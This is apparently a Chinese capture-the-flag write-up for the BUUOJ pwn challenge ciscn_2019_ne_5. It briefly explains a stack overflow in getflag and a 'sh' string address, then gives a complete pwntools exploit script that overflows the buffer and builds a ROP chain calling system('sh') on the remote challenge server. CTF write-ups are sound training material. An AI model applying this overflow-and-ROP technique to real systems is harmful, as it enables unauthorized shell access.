

输入之后,在调用getflag这里会造成溢出

函数里调用有system,但没有/bin/sh
骚东西:

0x80482E6 + 0x4就是 sh
我们可以system(“sh”)也可以
exp:
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
#sh = process('ciscn_2019_ne_5')
sh = remote("node3.buuoj.cn",27887)
elf = ELF("./ciscn_2019_ne_5")
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
pop_ret = 0x08048455
sh.sendline("administrator")
system = elf.plt['system']
binsh = (0x80482E6 + 0x4)
sh.sendline("1")
payload = cyclic(0x48)
payload += p32(pop_ret)
payload += p32(system)
payload += p32(0xdeadbeef)
payload += p32(binsh)
#pause()
sh.sendline(payload)
sh.sendline("4")
sh.interactive()
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付
